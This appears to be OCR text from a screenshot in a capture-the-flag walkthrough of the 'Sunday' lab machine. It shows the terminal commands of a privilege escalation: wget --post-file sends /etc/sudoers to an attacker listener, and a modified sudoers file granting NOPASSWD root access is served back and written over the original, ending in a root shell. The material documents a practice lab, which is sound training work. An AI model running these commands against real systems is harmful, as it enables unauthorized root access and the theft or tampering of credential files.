 File Actions Edit View Help
-bash-4.4$ sudo wget --post-file=/etc/sudoers 10.10.14.28
2
--2022-12-02 18:38:09-- http://10.10.14.28/
Connecting to 10.10.14.28:80... connected.
HTTP request sent, awaiting response... ^C
-bash-4.4$ wget -O /etc/sudoers http://10.10.14.28/sudoers
/etc/sudoers: Permission denied
-bash-4.4$ sudo wget -O /etc/sudoers http://10.10.14.28/sudoers
5
--2022-12-02 18:40:37-- http://10.10.14.28/sudoers
Connecting to 10.10.14.28:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3244 (3.2K) [application/octet-stream]
Saving to: ‘/etc/sudoers’
/etc/sudoers 100%[===========>] 3.17K --.-KB/s in 0.008s
2022-12-02 18:40:38 (411 KB/s) - ‘/etc/sudoers’ saved [3244/3244]
-bash-4.4$ sudo -l
6
User sammy may run the following commands on sunday:
(ALL) ALL
(root) NOPASSWD: ALL
-bash-4.4$ sudo su
root@sunday:/home/sammy# id
uid=0(root) gid=0(root)
root@sunday:/home/sammy#
sunday nc -lnvp 80 > sudoers
1
listening on [any] 80 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.76] 36024
sunday sudo python3 -m http.server 80
4
[sudo] password for aiman:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.76 - - [03/Dec/2022 02:40:29] "GET /sudoers HTTP/1.1" 200 -
sunday tail -n 3 sudoers
3
#includedir /etc/sudoers.d
sammy ALL=(root) NOPASSWD: ALL
sunny ALL=(root) NOPASSWD: /root/troll
sunday